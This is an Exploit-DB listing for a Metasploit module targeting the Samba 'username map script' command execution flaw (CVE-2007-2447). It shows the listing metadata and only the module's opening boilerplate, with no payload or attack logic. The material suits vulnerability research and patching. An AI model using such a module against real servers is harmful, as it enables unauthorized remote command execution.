 EXPLOIT
DATABASE
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
EDB-ID:
16320
CVE:
2007-2447
EDB Verified:
Author:
METASPLOIT
Type:
REMOTE
Exploit: / {}
Platform:
UNIX
Date:
2010-08-18
Vulnerable App:
##
# $Id: usermap_script.rb 10040 2010-08-18 17:24:46Z jduck $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SMB